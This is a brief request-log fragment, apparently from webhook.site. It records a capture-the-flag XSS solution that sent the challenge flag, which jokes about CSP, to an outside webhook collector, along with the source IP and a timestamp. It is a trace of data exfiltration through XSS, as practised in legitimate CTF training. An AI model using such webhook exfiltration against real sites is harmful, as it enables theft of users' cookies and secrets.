 GET https://webhook.site/01915e08-f80f-499d-836b-1f995882f272/flag=vka%7Bya_dumal_easy_xss_a_tut_csp_kakoe...
Host 193.143.65.40 Whois Shodan Netify Censys VirusTotal
Date 23.04.2025 16:53:01 (40 минут назад)
Size 0 bytes
Time 0.000 sec
ID 3a300c4d-02d9-48e9-96b4-d92a9b66d57e
Note Add Note
Query strings
None